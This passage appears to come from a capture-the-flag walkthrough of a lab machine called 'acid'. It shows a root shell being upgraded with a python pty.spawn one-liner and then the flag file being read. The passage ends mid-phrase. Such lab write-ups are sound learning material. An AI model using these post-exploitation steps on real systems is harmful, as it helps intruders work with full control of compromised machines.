 # id
id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
Congratulations
root@acid:/tmp# cd /root
cd /root
root@acid:~# ls
ls
flag.txt
root@acid:~# cat flag.txt
cat flag.txt
Dear Hax0r,
You have successfully completed the challenge.
I  hope you like it.
FLAG NAME: "Acid@Makke@Hax0r"
Kind & Best Regards
-ACID
facebook: https://facebook.com/m.avinash143
KALI
The quieter you becom